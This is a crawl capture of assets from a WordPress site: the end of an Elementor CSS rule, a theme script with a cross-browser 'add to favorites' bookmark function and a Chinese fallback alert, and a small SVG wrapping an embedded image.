.elementor-element.elementor-element-6bc3e6b2{--icon-box-icon-margin:0px;}.elementor-1550 .elementor-element.elementor-element-6bc3e6b2 .elementor-icon-box-title{margin-block-end:0px;}.elementor-1550 .elementor-element.elementor-element-6bc3e6b2 .elementor-icon{font-size:34px;}.elementor-1550 .elementor-element.elementor-element-6bc3e6b2 .elementor-icon-box-title, .elementor-1550 .elementor-element.elementor-element-6bc3e6b2 .elementor-icon-box-title a{font-size:16px;}}

--- FILE ---
content_type: application/javascript
request_url: https://star168.tw/wp-content/themes/kadence/tha_js.js?ver=1.2
body_size: -28
content:

function addFavorite() {
    if (window.sidebar && window.sidebar.addPanel) { 
        // Mozilla Firefox Bookmark
        window.sidebar.addPanel(document.title, window.location.href, '');
    }
    else if(window.sidebar && jQuery.browser.mozilla){
        //for other version of FF add rel="sidebar" to link like this:
        //<a id="bookmarkme" href="#" rel="sidebar" title="bookmark this page">Bookmark This Page</a>
        jQuery(this).attr('rel', 'sidebar');
    }
    else if(window.external && ('AddFavorite' in window.external)) { 
        // IE Favorite
        window.external.AddFavorite(location.href,document.title); 
    } else if(window.opera && window.print) { 
        // Opera Hotlist
        this.title=document.title;
        return true;
    } else { 
        // webkit - safari/chrome
        alert('收藏失敗，請使用 ' + (navigator.userAgent.toLowerCase().indexOf('mac') != - 1 ? 'Command/Cmd' : 'CTRL') + ' + D 收藏本網！');

    }

}





--- FILE ---
content_type: image/svg+xml
request_url: https://star168.tw/wp-content/uploads/2025/11/8nig6-rk0bi.svg
body_size: 4694
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" x="0px" y="0px" width="56px" height="42px" viewBox="0 0 56 42" xml:space="preserve">  <image id="image0" width="56" height="42" x="0" y="0" xlink:href="[data-uri]"></image></svg>